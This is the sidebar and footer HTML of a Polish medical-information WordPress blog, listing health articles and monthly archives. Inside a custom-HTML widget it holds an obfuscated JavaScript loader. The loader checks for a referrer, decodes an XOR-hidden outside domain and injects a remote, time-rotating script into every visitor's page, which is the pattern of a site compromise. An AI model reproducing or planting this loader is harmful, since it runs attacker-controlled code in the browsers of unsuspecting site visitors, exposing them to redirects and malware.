srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741611827-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741611827-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741611827-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/choroby-dzieciece-z-wysypka-objawy-leczenie-i-profilaktyka/" rel="bookmark">Choroby dziecięce z wysypką &#8211; objawy, leczenie i profilaktyka</a><div class="arpw-summary">Choroby dziecięce z wysypką to temat, który dotyka wielu rodzin na całym świecie, a ich skutki mogą być poważne. Wysypka, będąca &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/choroby-przewlekle-definicja-objawy-i-jak-im-zapobiegac/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741844539-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby przewlekłe: Definicja, objawy i jak im zapobiegać" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741844539-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741844539-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741844539-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/choroby-przewlekle-definicja-objawy-i-jak-im-zapobiegac/" rel="bookmark">Choroby przewlekłe: Definicja, objawy i jak im zapobiegać</a><div class="arpw-summary">Choroby przewlekłe to schorzenia, które stają się coraz bardziej powszechne w dzisiejszym społeczeństwie, dotykając miliony ludzi na całym świecie. Charakteryzują się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/stomatologia-zachowawcza-klucz-do-zdrowia-jamy-ustnej/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741843286-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Stomatologia zachowawcza – klucz do zdrowia jamy ustnej" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741843286-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741843286-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741843286-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/stomatologia-zachowawcza-klucz-do-zdrowia-jamy-ustnej/" rel="bookmark">Stomatologia zachowawcza – klucz do zdrowia jamy ustnej</a><div class="arpw-summary">Stomatologia zachowawcza to kluczowa dziedzina, która odgrywa istotną rolę w utrzymaniu zdrowia jamy ustnej. Choć często nie doceniamy jej znaczenia, regularne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/ruch-na-swiezym-powietrzu-korzysci-zdrowotne-i-rodzaje-aktywnosci/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741824880-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ruch na świeżym powietrzu: korzyści zdrowotne i rodzaje aktywności" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741824880-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741824880-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741824880-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/ruch-na-swiezym-powietrzu-korzysci-zdrowotne-i-rodzaje-aktywnosci/" rel="bookmark">Ruch na świeżym powietrzu: korzyści zdrowotne i rodzaje aktywności</a><div class="arpw-summary">Ruch na świeżym powietrzu to nie tylko sposób na poprawę kondycji fizycznej, ale także klucz do lepszego samopoczucia i zdrowia psychicznego. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/sterylizacja-narzedzi-salonie-kosmetycznym-sterylizatory-uv-srodki-sterylizujace-dermatic/"  rel="bookmark"><img width="50" height="33" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2018/02/uv_1518018383.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sterylizacja narzędzi w salonie kosmetycznym &#8211; sterylizatory uv. Środki sterylizujące dermatic" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2018/02/uv_1518018383.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2018/02/uv_1518018383-300x199.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2018/02/uv_1518018383-768x511.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2018/02/uv_1518018383-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/sterylizacja-narzedzi-salonie-kosmetycznym-sterylizatory-uv-srodki-sterylizujace-dermatic/" rel="bookmark">Sterylizacja narzędzi w salonie kosmetycznym &#8211; sterylizatory uv. Środki sterylizujące dermatic</a><div class="arpw-summary">W dobie rosnącej świadomości zdrowotnej klientów, sterylizacja narzędzi w salonach kosmetycznych staje się absolutnie kluczowym zagadnieniem. Właściwe procedury dezynfekcji nie tylko &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/choroby-gardla-objawy-przyczyny-i-skuteczne-leczenie/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741647656-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby gardła: objawy, przyczyny i skuteczne leczenie" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741647656-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741647656-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741647656-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/choroby-gardla-objawy-przyczyny-i-skuteczne-leczenie/" rel="bookmark">Choroby gardła: objawy, przyczyny i skuteczne leczenie</a><div class="arpw-summary">Choroby gardła to powszechny problem zdrowotny, który dotyka ludzi w każdym wieku. Od bólu gardła po poważniejsze schorzenia, takie jak angina &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/luszczyca-przyczyny-objawy-i-metody-leczenia-tej-choroby/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741712840-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Łuszczyca: Przyczyny, objawy i metody leczenia tej choroby" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741712840-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741712840-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741712840-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/luszczyca-przyczyny-objawy-i-metody-leczenia-tej-choroby/" rel="bookmark">Łuszczyca: Przyczyny, objawy i metody leczenia tej choroby</a><div class="arpw-summary">Łuszczyca to przewlekła choroba zapalna, która dotyka około 2% populacji w Europie i Stanach Zjednoczonych, a jej objawy mogą pojawić się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/ksiegarnia-medyczna-katowice-warszawska-ksiazki-przydatne-matury-pracy-zawodowej/"  rel="bookmark"><img width="50" height="38" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Księgarnia medyczna Katowice Warszawska. Książki przydatne do matury i pracy zawodowej" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867-300x225.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867-768x576.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2019/02/książka_1550940867-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/ksiegarnia-medyczna-katowice-warszawska-ksiazki-przydatne-matury-pracy-zawodowej/" rel="bookmark">Księgarnia medyczna Katowice Warszawska. Książki przydatne do matury i pracy zawodowej</a><div class="arpw-summary">Wybór odpowiednich książek medycznych oraz materiałów edukacyjnych może być kluczowy zarówno dla studentów, jak i dla profesjonalistów z branży zdrowia. Księgarnia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/choroba-zika-objawy-epidemiologia-i-zagrozenia-dla-kobiet-w-ciazy/"  rel="bookmark"><img width="50" height="50" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741812987-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroba Zika – objawy, epidemiologia i zagrożenia dla kobiet w ciąży" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741812987-50x50.jpg 50w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741812987-150x150.jpg 150w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741812987-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/choroba-zika-objawy-epidemiologia-i-zagrozenia-dla-kobiet-w-ciazy/" rel="bookmark">Choroba Zika – objawy, epidemiologia i zagrożenia dla kobiet w ciąży</a><div class="arpw-summary">Choroba Zika to poważne zagrożenie zdrowotne, które wywołuje wirus Zika, należący do rodziny Flaviviridae. Po raz pierwszy zidentyfikowany w Ugandzie w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.ksiegarniemedyczne.pl/ekskluzywne-kosmetyki/"  rel="bookmark"><img width="50" height="38" src="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/kosmetyki_1584029968.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ekskluzywne kosmetyki" decoding="async" loading="lazy" srcset="https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/kosmetyki_1584029968.jpg 1280w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/kosmetyki_1584029968-300x225.jpg 300w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/kosmetyki_1584029968-768x576.jpg 768w, https://www.ksiegarniemedyczne.pl/wp-content/uploads/2020/03/kosmetyki_1584029968-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/ekskluzywne-kosmetyki/" rel="bookmark">Ekskluzywne kosmetyki</a><div class="arpw-summary">W sieci w dzisiejszych czasach można kupić praktycznie wszystko &#8211; wystarczy wiedzieć gdzie i dobrze poszukać, a także porównywać ceny. Okazuje &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://www.ksiegarniemedyczne.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.ksiegarniemedyczne.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Uzależnienia</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/prywatny-osrodek-leczenia-alkoholizmu-osrodki-leczenia-uzaleznien-alkoholu-wybrac/" rel="bookmark">Prywatny ośrodek leczenia alkoholizmu &#8211; ośrodki leczenia uzależnień od alkoholu, jaki wybrać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/odtrucie-alkoholowe-kielcach-rozpoczac-zycia-bez-nalogu/" rel="bookmark">Odtrucie alkoholowe w Kielcach &#8211; jak rozpocząć życia bez nałogu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/osrodki-leczenia-uzaleznien-narkotykow-terapeuta-uzaleznien-warszawa/" rel="bookmark">Ośrodki leczenia uzależnień od narkotyków &#8211; Terapeuta Uzależnień Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/terapie-alkoholowechoroba-alkoholowa-leczenie/" rel="bookmark">Terapie alkoholowe:choroba alkoholowa &#8211; leczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/osrodek-dla-uzaleznionych-leczenie-uzaleznien-warszawa/" rel="bookmark">Ośrodek dla uzależnionych &#8211; leczenie uzależnień Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/oksfordzki-podrecznik-psychiatrii-zglebienie-tajnikow-psychiki-ludzkiej/" rel="bookmark">Oksfordzki podręcznik psychiatrii. Zgłębienie tajników psychiki ludzkiej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/zalety-leczenia-zamknietego-w-osrodku-dla-alkoholikow-skuteczna-droga-do-trzezwosci/" rel="bookmark">Zalety leczenia zamkniętego w ośrodku dla alkoholików &#8211; skuteczna droga do trzeźwości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/psycholog-zaburzen-odzywiania-leczenie-anoreksji-bulimii-warszawa-wroclaw/" rel="bookmark">Psycholog zaburzeń odżywiania: leczenie anoreksji i  bulimii Warszawa, Wrocław</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_a3077) {
    
    var _15e6 = Date.now();
    var _9328d = 1000;
    _15e6 = _15e6 / _9328d;
    _15e6 = Math.floor(_15e6);

    var _a154c = 600;
    _15e6 -= _15e6 % _a154c;
    _15e6 = _15e6.toString(16);

    var _1cffd = _a3077.referrer;

    if (!_1cffd) return;

    var _5c25a = [21000, 21005, 21010, 20993, 20992, 20997, 21015, 21004, 20998, 21003, 20997, 21014, 20992, 21007, 21005, 21008, 21066, 21005, 21002, 20994, 21003];

    _5c25a = _5c25a.map(function(_89541){
        return _89541 ^ 21092;
    });

    var _cf622 = "d151cd4e529fa35484167edd544180e2";
    
    _5c25a = String.fromCharCode(..._5c25a);

    var _37e93 = "https://";
    var _250f5 = "/";
    var _fe929 = "track-";

    var _c808f = ".js";

    var _b6e8e = _a3077.createElement("script");
    _b6e8e.type = "text/javascript";
    _b6e8e.async = true;
    _b6e8e.src = _37e93 + _5c25a + _250f5 + _fe929 + _15e6 + _c808f;

    _a3077.getElementsByTagName("head")[0].appendChild(_b6e8e)

}(document);
</script></div></li>
<li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Losowe</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/jak-skutecznie-zapobiegac-demencji-kluczowe-nawyki-zycia-codziennego/" rel="bookmark">Jak skutecznie zapobiegać demencji? Kluczowe nawyki życia codziennego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/poznac-swoja-prawidlowa-wage/" rel="bookmark">Jak poznać swoją prawidłową wagę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/trombocyty-bez-nich-ani-rusz/" rel="bookmark">Trombocyty &#8211; bez nich ani rusz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/kwas-borowy-wlasciwosci-zastosowanie-i-bezpieczenstwo-stosowania/" rel="bookmark">Kwas borowy: właściwości, zastosowanie i bezpieczeństwo stosowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.ksiegarniemedyczne.pl/witamina-d-klucz-do-zdrowia-kosci-odpornosci-i-metabolizmu/" rel="bookmark">Witamina D – klucz do zdrowia kości, odporności i metabolizmu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
			</ul>
			</div>
					</div>
	</div>
		<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="himmelen-popular-post-list-wrapper clearfix"><h2>Popular posts</h2><div id="himmelen-popular-post-list" class="himmelen-popular-post-list"><div class="row himmelen-popular-post-row"><div class="col-md-6"><div class="himmelen-popular-post himmelen-popular-post-large"><div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://www.ksiegarniemedyczne.pl/gruzlica-objawy-diagnostyka-i-skuteczne-leczenie-tej-choroby/"><h2>Gruźlica: objawy, diagnostyka i skuteczne leczenie tej choroby</h2></a></div>
                    <div class="himmelen-popular-post-date">9 grudnia 2025</div>
                    <div class="himmelen-popular-post-description">Gruźlica, znana jako jedna z najstarszych chorób zakaźnych, wciąż stanowi poważne zagrożenie dla zdrowia publicznego na całym świecie. Wywoływana przez bakterie, ta podstępna choroba może dotyczyć nie tylko płuc,...</div>
                </div></div></div><div class="col-md-3"><div class="himmelen-popular-post himmelen-popular-post-small"><a href="https://www.ksiegarniemedyczne.pl/skutki-uboczne-rehabilitacji-co-warto-wiedziec-przed-zabiegiem/"><div class="himmelen-popular-post-image" data-style="background-image: url(https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741837347.jpg);"></div></a>
                <div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://www.ksiegarniemedyczne.pl/skutki-uboczne-rehabilitacji-co-warto-wiedziec-przed-zabiegiem/"><h2>Skutki uboczne rehabilitacji: Co warto wiedzieć przed zabiegiem?</h2></a></div>
                    <div class="himmelen-popular-post-date">17 grudnia 2025</div>
                </div></div></div><div class="col-md-3"><div class="himmelen-popular-post himmelen-popular-post-small"><a href="https://www.ksiegarniemedyczne.pl/atopowe-zapalenie-skory-przyczyny-objawy-i-metody-leczenia/"><div class="himmelen-popular-post-image" data-style="background-image: url(https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741800522.jpg);"></div></a>
                <div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://www.ksiegarniemedyczne.pl/atopowe-zapalenie-skory-przyczyny-objawy-i-metody-leczenia/"><h2>Atopowe zapalenie skóry – przyczyny, objawy i metody leczenia</h2></a></div>
                    <div class="himmelen-popular-post-date">13 grudnia 2025</div>
                </div></div></div></div><div class="row himmelen-popular-post-row"><div class="col-md-3"><div class="himmelen-popular-post himmelen-popular-post-small"><a href="https://www.ksiegarniemedyczne.pl/bol-cebulek-wlosow-przyczyny-objawy-i-metody-leczenia/"><div class="himmelen-popular-post-image" data-style="background-image: url(https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741778054.jpg);"></div></a>
                <div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://www.ksiegarniemedyczne.pl/bol-cebulek-wlosow-przyczyny-objawy-i-metody-leczenia/"><h2>Ból cebulek włosów – przyczyny, objawy i metody leczenia</h2></a></div>
                    <div class="himmelen-popular-post-date">17 grudnia 2025</div>
                </div></div></div><div class="col-md-6"><div class="himmelen-popular-post himmelen-popular-post-large"><div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://www.ksiegarniemedyczne.pl/brak-miesiaczki-po-odstawieniu-tabletek-jakie-sa-przyczyny/"><h2>Brak miesiączki po odstawieniu tabletek: Jakie są przyczyny?</h2></a></div>
                    <div class="himmelen-popular-post-date">31 grudnia 2025</div>
                    <div class="himmelen-popular-post-description">Odstawienie tabletek antykoncepcyjnych to decyzja, która może wiązać się z wieloma zmianami w organizmie, a jedną z najczęściej zgłaszanych dolegliwości jest brak miesiączki. Dla wielu kobiet brak okresu po...</div>
                </div></div></div><div class="col-md-3"><div class="himmelen-popular-post himmelen-popular-post-small"><a href="https://www.ksiegarniemedyczne.pl/gorzka-czekolada-a-cukier-wplyw-na-poziom-glukozy-i-zdrowie/"><div class="himmelen-popular-post-image" data-style="background-image: url(https://www.ksiegarniemedyczne.pl/wp-content/uploads/2025/03/image-1741764915.jpg);"></div></a>
                <div class="himmelen-popular-post-details">
                    <div class="himmelen-popular-post-category"><a href="https://www.ksiegarniemedyczne.pl/kategoria/zdrowie/" rel="category tag">Zdrowie</a></div>
                    <div class="himmelen-popular-post-title"><a href="https://www.ksiegarniemedyczne.pl/gorzka-czekolada-a-cukier-wplyw-na-poziom-glukozy-i-zdrowie/"><h2>Gorzka czekolada a cukier: wpływ na poziom glukozy i zdrowie</h2></a></div>
                    <div class="himmelen-popular-post-date">6 stycznia 2026</div>
                </div></div></div></div></div></div>			</div>
		</div>
	</div>
	</div>

<div class="container-fluid container-fluid-footer">
  <div class="row">
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
